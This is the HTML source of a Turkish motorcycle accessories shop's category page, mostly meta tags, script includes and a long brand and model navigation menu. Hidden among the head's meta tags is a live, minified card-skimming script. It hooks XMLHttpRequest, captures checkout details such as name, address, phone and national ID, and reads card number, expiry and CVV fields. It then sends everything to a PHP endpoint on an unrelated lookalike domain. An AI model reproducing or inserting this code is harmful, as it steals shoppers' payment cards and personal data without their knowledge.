

--- FILE ---
content_type: text/html
request_url: https://rhino-ma.com/c-610-pcx.html
body_size: 26164
content:


<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="PCX | Rhino-Ma Motosiklet Aksesuarları" /><meta itemprop="description" content="" /><meta property="og:title" content="PCX | Rhino-Ma Motosiklet Aksesuarları" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Rhino-Ma Motorcycle Accessories" /><meta property="article:published_time" content="2026-01-24T19:15:22.000" /><meta property="article:modified_time" content="2026-01-24T19:15:22.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="PCX | Rhino-Ma Motosiklet Aksesuarları" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="https://www.rhino-ma.com//images/IMG-20221109-WA0002.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Rhino-Ma Motorcycle Accessories" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://rhino-ma.com/c-610-pcx.html" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://www.rhino-ma.com//#organization",
	"@type": "Organization",
	"name": "Rhino-Ma Motosiklet Aksesuarları",
	"url": "https://www.rhino-ma.com/",
	"logo": "https://www.rhino-ma.com//images/IMG-20221109-WA0002.jpg",
	"description": "",
	"email": "info@rhino-ma.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "+90 232 700 07 66",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/Rhino.motorcycle.accessories/",
	"",
	"https://www.youtube.com/channel/UCFp9z1l3DN3WPLnUiOpE-Gw",
	"https://www.instagram.com/rhinomotorcycleaccessories/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.rhino-ma.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.rhino-ma.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="Icon" type="image/x-icon" href="/images/IMG-20221109-WA0002.jpg" />
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet"/>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css';@import '/images/v3.css';</style>	

	<link href="/images/css/dist.css?v=1" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>
		
<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
<script>
	
</script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title> PCX | Rhino-Ma Motosiklet Aksesuarları</title>
			
       <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600" rel="stylesheet">
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  
                   <div class="top-bar-content" >
                       <div class="inner-align top-inner">
						   <div class="top-bar-content-wrapper">
								<div class="welcome-message">Rhino-ma&#39;ya Hoşgeldin!</div>
								<div class="site-message text-center"></div>
								<div class="user-login pd0">
								
									<a class="giris-yap" href="/uyegiris.asp">Üye Ol/Giriş Yap</a>
								 
								</div>
						   </div>
                       </div>
                    </div>
     
					<div class="header-content" >
                            
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://www.rhino-ma.com/" title="Rhino-Ma Motorcycle Accessories">
									<img src="/images/IMG-20221109-WA0002.jpg" alt="Rhino-Ma Motorcycle Accessories" class="img-responsive" />
								</a>
                            </div>
                            
                            <div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0">
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
                                        <button class="ion-ios-search-strong"></button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                             
                             
                            </div>    
							
							<div class="menu-sag">
								<div class="favoriler">
									<a href="/lst.asp" title="Favorilerim"><i class="akilli akilli-heart"></i></a>
								</div>
								  <div class="header-sepet">
										
										<ul>
											
										
											
											<li>
												<a class="menu-hiza" href="/uyegiris.asp">
													<i class="akilli akilli-cart"></i>
													<p>
														<b class="sepet-baslik">Sepet</b>
														<span>Sepetiniz boş.</span>
													</p>
												</a>                                      
											</li>         
										 
									  </ul>
										
									</div>
							</div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="ion-bag"></i>
									</a>
									
							   
                        
						
                        </div>
		
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12">
                    <div class="kategori-mm-inner inner-align" >
					
					
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button kategoriler-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
								<h3><i class="fas fa-th-list"></i>ONLİNE  MAĞAZA</h3>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="ust-menu pd0">
								
										<ul class="ust-menu-ul">
											<li class="ust-menu-li"><a href="https://www.rhino-ma.com/" title="Rhino-Ma Motorcycle Accessories">Ana Sayfa</a></li>
										
											<li class="ust-menu-li ust-menu-markalar"><a href="/c-18-Motosiklet-Modeline-Göre.html">Motosiklet Modeline Göre</a>
												<i class="fas fa-angle-down"></i>
												<input type="checkbox" id="ust-menu-drop-marka"  role="button">
												<label for="ust-menu-drop-marka" class="" >Motosiklet Modeline Göre</label>
												<ul>
												
													<li>
															<a href="/c-41-aprillia.html" title="Aprillia">
																Aprillia
															</a>
													</li>
												
													<li>
															<a href="/c-42-bajaj.html" title="Bajaj">
																Bajaj
															</a>
													</li>
												
													<li>
															<a href="/c-43-benelli.html" title="Benelli">
																Benelli
															</a>
													</li>
												
													<li>
															<a href="/c-44-beta.html" title="Beta">
																Beta
															</a>
													</li>
												
													<li>
															<a href="/c-45-bmw.html" title="BMW">
																BMW
															</a>
													</li>
												
													<li>
															<a href="/c-46-ducati.html" title="Ducati">
																Ducati
															</a>
													</li>
												
													<li>
															<a href="/c-47-gasgas.html" title="GasGas">
																GasGas
															</a>
													</li>
												
													<li>
															<a href="/c-62-honda.html" title="Honda">
																Honda
															</a>
													</li>
												
													<li>
															<a href="/c-49-husqvarna.html" title="Husqvarna">
																Husqvarna
															</a>
													</li>
												
													<li>
															<a href="/c-50-kawasaki.html" title="Kawasaki">
																Kawasaki
															</a>
													</li>
												
													<li>
															<a href="/c-51-ktm.html" title="KTM">
																KTM
															</a>
													</li>
												
													<li>
															<a href="/c-52-mv-agusta.html" title="MV Agusta">
																MV Agusta
															</a>
													</li>
												
													<li>
															<a href="/c-53-royal-enfield.html" title="Royal Enfield">
																Royal Enfield
															</a>
													</li>
												
													<li>
															<a href="/c-54-moto-guzzi.html" title="Moto Guzzi">
																Moto Guzzi
															</a>
													</li>
												
													<li>
															<a href="/c-55-suzuki.html" title="Suzuki">
																Suzuki
															</a>
													</li>
												
													<li>
															<a href="/c-56-tm-racing.html" title="TM Racing">
																TM Racing
															</a>
													</li>
												
													<li>
															<a href="/c-57-triumph.html" title="Triumph">
																Triumph
															</a>
													</li>
												
													<li>
															<a href="/c-58-vespa.html" title="Vespa">
																Vespa
															</a>
													</li>
												
													<li>
															<a href="/c-59-yamaha.html" title="Yamaha">
																Yamaha
															</a>
													</li>
												
												</ul>
												
										
														<li class="ust-menu-li"><a href="/s-3-hakkimizda.html">Hakkımızda</a>
														
											
											</li>
										
														<li class="ust-menu-li"><a href="/s-4-haberler.html">Haberler</a>
														
											
											</li>
										
														<li class="ust-menu-li"><a href="/s-5-bayilerimiz.html">Bayilerimiz</a>
														
											
											</li>
										
														<li class="ust-menu-li"><a href="/iletisim-bilgileri.asp">İletişim</a>
														
											
											</li>
										
										</ul>
																		
							</div>
							<div class="col-lg-3 col-md-3 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Menü</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									 
								</div>
                                    <ul class="ana-menu"><li class="menu-level-1 drop"><a href="/c-18-motosiklet-modeline-gore.html" class="mm-menu-a usa-mobil-none">Motosiklet Modeline Göre</a><input type="checkbox" id="menu-kategori18"  role="button"><label for="menu-kategori18" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-18-motosiklet-modeline-gore.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-41-aprillia.html" class="mm-menu-full mm-menu-a1">Aprillia</a></a><input type="checkbox" id="menu-kategori-2-41"  role="button"><label for="menu-kategori-2-41" class="menu-kategori"></label><ul><li><a href="/c-63-capanord-1000-etv.html" class="mm-menu-full mm-menu-a1" >Capanord 1000 ETV</a></li><li><a href="/c-64-capanord-1200-.html" class="mm-menu-full mm-menu-a1" >Capanord 1200 </a></li><li><a href="/c-65-capanord-1200-rally.html" class="mm-menu-full mm-menu-a1" >Capanord 1200 Rally</a></li><li><a href="/c-66-dorsudoro.html" class="mm-menu-full mm-menu-a1" >Dorsudoro</a></li><li><a href="/c-67-mana-850.html" class="mm-menu-full mm-menu-a1" >Mana 850</a></li><li><a href="/c-68-pegaso-650.html" class="mm-menu-full mm-menu-a1" >Pegaso 650</a></li><li><a href="/c-69-tuono-125.html" class="mm-menu-full mm-menu-a1" >Tuono 125</a></li><li><a href="/c-70-tuono1000.html" class="mm-menu-full mm-menu-a1" >Tuono1000</a></li><li><a href="/c-71-shiver.html" class="mm-menu-full mm-menu-a1" >Shiver</a></li></ul></li><li class="menu-level-3"><a href="/c-42-bajaj.html" class="mm-menu-full mm-menu-a1">Bajaj</a></a><input type="checkbox" id="menu-kategori-2-42"  role="button"><label for="menu-kategori-2-42" class="menu-kategori"></label><ul><li><a href="/c-72-dominar-400.html" class="mm-menu-full mm-menu-a1" >Dominar 400</a></li><li><a href="/c-73-boxer.html" class="mm-menu-full mm-menu-a1" >Boxer</a></li></ul></li><li class="menu-level-3"><a href="/c-43-benelli.html" class="mm-menu-full mm-menu-a1">Benelli</a></a><input type="checkbox" id="menu-kategori-2-43"  role="button"><label for="menu-kategori-2-43" class="menu-kategori"></label><ul><li><a href="/c-74-bn-125.html" class="mm-menu-full mm-menu-a1" >BN 125</a></li><li><a href="/c-75-bn-251.html" class="mm-menu-full mm-menu-a1" >BN 251</a></li><li><a href="/c-76-leoncino.html" class="mm-menu-full mm-menu-a1" >Leoncino</a></li><li><a href="/c-77-tnt-25.html" class="mm-menu-full mm-menu-a1" >TNT 25</a></li><li><a href="/c-78-tnt-125.html" class="mm-menu-full mm-menu-a1" >TNT 125</a></li><li><a href="/c-79-tnt-249-s.html" class="mm-menu-full mm-menu-a1" >TNT 249-S</a></li><li><a href="/c-80-tnt-250.html" class="mm-menu-full mm-menu-a1" >TNT 250</a></li><li><a href="/c-81-tnt-600.html" class="mm-menu-full mm-menu-a1" >TNT 600</a></li><li><a href="/c-82-trk-251.html" class="mm-menu-full mm-menu-a1" >TRK 251</a></li><li><a href="/c-83-trk-502.html" class="mm-menu-full mm-menu-a1" >TRK 502</a></li></ul></li><li class="menu-level-3"><a href="/c-44-beta.html" class="mm-menu-full mm-menu-a1">Beta</a></a><input type="checkbox" id="menu-kategori-2-44"  role="button"><label for="menu-kategori-2-44" class="menu-kategori"></label><ul><li><a href="/c-84-rr-50.html" class="mm-menu-full mm-menu-a1" >RR 50</a></li><li><a href="/c-85-rr-250-2t.html" class="mm-menu-full mm-menu-a1" >RR 250 2T</a></li><li><a href="/c-86-rr-300-2t.html" class="mm-menu-full mm-menu-a1" >RR 300 2T</a></li><li><a href="/c-87-rr-125-4t.html" class="mm-menu-full mm-menu-a1" >RR 125 4T</a></li></ul></li><li class="menu-level-3"><a href="/c-45-bmw.html" class="mm-menu-full mm-menu-a1">BMW</a></a><input type="checkbox" id="menu-kategori-2-45"  role="button"><label for="menu-kategori-2-45" class="menu-kategori"></label><ul><li><a href="/c-88-f-650.html" class="mm-menu-full mm-menu-a1" >F 650</a></li><li><a href="/c-89-f650-cs.html" class="mm-menu-full mm-menu-a1" >F650 CS</a></li><li><a href="/c-90-f-650-gs-.html" class="mm-menu-full mm-menu-a1" >F 650 GS </a></li><li><a href="/c-91-f-650-gs-dakkar.html" class="mm-menu-full mm-menu-a1" >F 650 GS Dakkar</a></li><li><a href="/c-92-f-650-st.html" class="mm-menu-full mm-menu-a1" >F 650 ST</a></li><li><a href="/c-93-f-700-gs.html" class="mm-menu-full mm-menu-a1" >F 700 GS</a></li><li><a href="/c-94-f-750-gs.html" class="mm-menu-full mm-menu-a1" >F 750 GS</a></li><li><a href="/c-95-f-800-gs.html" class="mm-menu-full mm-menu-a1" >F 800 GS</a></li><li><a href="/c-96-f-800-gs-adv-.html" class="mm-menu-full mm-menu-a1" >F 800 GS Adv.</a></li><li><a href="/c-97-f-800-gt.html" class="mm-menu-full mm-menu-a1" >F 800 GT</a></li><li><a href="/c-98-f-800-r.html" class="mm-menu-full mm-menu-a1" >F 800 R</a></li><li><a href="/c-99-f-800-s.html" class="mm-menu-full mm-menu-a1" >F 800 S</a></li><li><a href="/c-100-f-800-st.html" class="mm-menu-full mm-menu-a1" >F 800 ST</a></li><li><a href="/c-101-f-850-gs.html" class="mm-menu-full mm-menu-a1" >F 850 GS</a></li><li><a href="/c-102-f-850-gs-adv.html" class="mm-menu-full mm-menu-a1" >F 850 GS / ADV</a></li><li><a href="/c-103-g-310-gs.html" class="mm-menu-full mm-menu-a1" >G 310 GS</a></li><li><a href="/c-104-g-310-r.html" class="mm-menu-full mm-menu-a1" >G 310 R</a></li><li><a href="/c-105-g-450-x.html" class="mm-menu-full mm-menu-a1" >G 450 X</a></li><li><a href="/c-106-g-650-gs.html" class="mm-menu-full mm-menu-a1" >G 650 GS</a></li><li><a href="/c-107-g-650-x.html" class="mm-menu-full mm-menu-a1" >G 650 X</a></li><li><a href="/c-108-k-1100-lt.html" class="mm-menu-full mm-menu-a1" >K 1100 LT</a></li><li><a href="/c-109-k-1200-gt.html" class="mm-menu-full mm-menu-a1" >K 1200 GT</a></li><li><a href="/c-110-k-1200-lt.html" class="mm-menu-full mm-menu-a1" >K 1200 LT</a></li><li><a href="/c-111-k-1200-r.html" class="mm-menu-full mm-menu-a1" >K 1200 R</a></li><li><a href="/c-112-k-1200-rs.html" class="mm-menu-full mm-menu-a1" >K 1200 RS</a></li><li><a href="/c-113-k-1200-s.html" class="mm-menu-full mm-menu-a1" >K 1200 S</a></li><li><a href="/c-114-k-1300-gt.html" class="mm-menu-full mm-menu-a1" >K 1300 GT</a></li><li><a href="/c-115-k-1300-r.html" class="mm-menu-full mm-menu-a1" >K 1300 R</a></li><li><a href="/c-116-k-1300-s.html" class="mm-menu-full mm-menu-a1" >K 1300 S</a></li><li><a href="/c-117-r-60-6.html" class="mm-menu-full mm-menu-a1" >R 60-6</a></li><li><a href="/c-118-r-60-7.html" class="mm-menu-full mm-menu-a1" >R 60-7</a></li><li><a href="/c-119-r-65.html" class="mm-menu-full mm-menu-a1" >R 65</a></li><li><a href="/c-120-r-80.html" class="mm-menu-full mm-menu-a1" >R 80</a></li><li><a href="/c-121-r-80-gs.html" class="mm-menu-full mm-menu-a1" >R 80 GS</a></li><li><a href="/c-122-r-1100-gs.html" class="mm-menu-full mm-menu-a1" >R 1100 GS</a></li><li><a href="/c-123-r-1100-rs.html" class="mm-menu-full mm-menu-a1" >R 1100 RS</a></li><li><a href="/c-124-r-1100-rt.html" class="mm-menu-full mm-menu-a1" >R 1100 RT</a></li><li><a href="/c-125-r-1100-s.html" class="mm-menu-full mm-menu-a1" >R 1100 S</a></li><li><a href="/c-126-r-1150-gs.html" class="mm-menu-full mm-menu-a1" >R 1150 GS</a></li><li><a href="/c-127-r-1150-gs-adv-.html" class="mm-menu-full mm-menu-a1" >R 1150 GS Adv.</a></li><li><a href="/c-128-r-1150-r.html" class="mm-menu-full mm-menu-a1" >R 1150 R</a></li><li><a href="/c-129-r-1150-rt.html" class="mm-menu-full mm-menu-a1" >R 1150 RT</a></li><li><a href="/c-130-r-1200-c.html" class="mm-menu-full mm-menu-a1" >R 1200 C</a></li><li><a href="/c-131-r-1200-cl.html" class="mm-menu-full mm-menu-a1" >R 1200 CL</a></li><li><a href="/c-132-r-1200-gs.html" class="mm-menu-full mm-menu-a1" >R 1200 GS</a></li><li><a href="/c-133-r-1200-gs-adv-.html" class="mm-menu-full mm-menu-a1" >R 1200 GS Adv.</a></li><li><a href="/c-134-r-1200-r.html" class="mm-menu-full mm-menu-a1" >R 1200 R</a></li><li><a href="/c-135-r-1200-rs.html" class="mm-menu-full mm-menu-a1" >R 1200 RS</a></li><li><a href="/c-136-r-1200-st.html" class="mm-menu-full mm-menu-a1" >R 1200 ST</a></li><li><a href="/c-137-r-1250-gs.html" class="mm-menu-full mm-menu-a1" >R 1250 GS</a></li><li><a href="/c-138-r-1250-gs-adv-.html" class="mm-menu-full mm-menu-a1" >R 1250 GS Adv.</a></li><li><a href="/c-139-r-1250-r.html" class="mm-menu-full mm-menu-a1" >R 1250 R</a></li><li><a href="/c-140-r-1250-rs.html" class="mm-menu-full mm-menu-a1" >R 1250 RS</a></li><li><a href="/c-141-r-nine-t.html" class="mm-menu-full mm-menu-a1" >R Nine T</a></li><li><a href="/c-142-r-nine-t-scrambler.html" class="mm-menu-full mm-menu-a1" >R Nine T Scrambler</a></li><li><a href="/c-143-s-1000-r.html" class="mm-menu-full mm-menu-a1" >S 1000 R</a></li><li><a href="/c-144-s-1000-rr.html" class="mm-menu-full mm-menu-a1" >S 1000 RR</a></li><li><a href="/c-145-s-1000-xr.html" class="mm-menu-full mm-menu-a1" >S 1000 XR</a></li><li><a href="/c-673-r-1300-gs.html" class="mm-menu-full mm-menu-a1" >R 1300 GS</a></li><li><a href="/c-674-r-1300-gs-adv.html" class="mm-menu-full mm-menu-a1" >R 1300 GS ADV</a></li><li><a href="/c-675-f-900-xr.html" class="mm-menu-full mm-menu-a1" >F 900 XR</a></li><li><a href="/c-676-f-900-gs.html" class="mm-menu-full mm-menu-a1" >F 900 GS</a></li><li><a href="/c-677-f-900-gs-adv.html" class="mm-menu-full mm-menu-a1" >F 900 GS ADV</a></li><li><a href="/c-701-r1300.html" class="mm-menu-full mm-menu-a1" >R1300</a></li><li><a href="/c-702-r1300gs.html" class="mm-menu-full mm-menu-a1" >R1300GS</a></li><li><a href="/c-703-r1300adv.html" class="mm-menu-full mm-menu-a1" >R1300ADV</a></li></ul></li><li class="menu-level-3"><a href="/c-46-ducati.html" class="mm-menu-full mm-menu-a1">Ducati</a></a><input type="checkbox" id="menu-kategori-2-46"  role="button"><label for="menu-kategori-2-46" class="menu-kategori"></label><ul><li><a href="/c-146-diavel.html" class="mm-menu-full mm-menu-a1" >Diavel</a></li><li><a href="/c-147-diavel-carbon.html" class="mm-menu-full mm-menu-a1" >Diavel Carbon</a></li><li><a href="/c-148-diavel-dark.html" class="mm-menu-full mm-menu-a1" >Diavel Dark</a></li><li><a href="/c-152-diavel-strada.html" class="mm-menu-full mm-menu-a1" >Diavel Strada</a></li><li><a href="/c-153-diavel-x-diavel.html" class="mm-menu-full mm-menu-a1" >Diavel X Diavel</a></li><li><a href="/c-154-diavel-1260-s.html" 